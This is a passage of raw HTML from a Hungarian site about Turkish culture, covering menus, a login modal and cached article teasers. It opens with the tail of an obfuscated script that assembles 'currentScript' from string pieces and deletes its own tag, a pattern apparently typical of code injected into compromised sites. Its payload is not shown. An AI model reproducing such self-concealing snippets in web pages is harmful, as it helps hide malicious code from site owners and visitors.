(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-turgut-alp-bekoglu tag-17008 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/turgut-alp-bekoglu/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 14.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/turgut-alp-bekoglu/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5373";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        